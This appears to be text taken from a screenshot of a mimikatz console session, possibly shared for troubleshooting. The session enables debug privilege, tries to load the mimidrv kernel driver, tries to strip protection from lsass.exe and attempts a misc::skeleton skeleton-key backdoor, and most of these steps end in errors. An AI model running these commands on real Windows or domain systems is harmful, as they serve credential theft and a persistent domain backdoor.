 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
ERROR kull_m_service_install ; StartService (0x00000241)
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 488 -> 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
mimikatz # misc::skeleton
[KDC] data
ERROR kuhl_m_misc_skeleton ; Second pattern not found
mimikatz #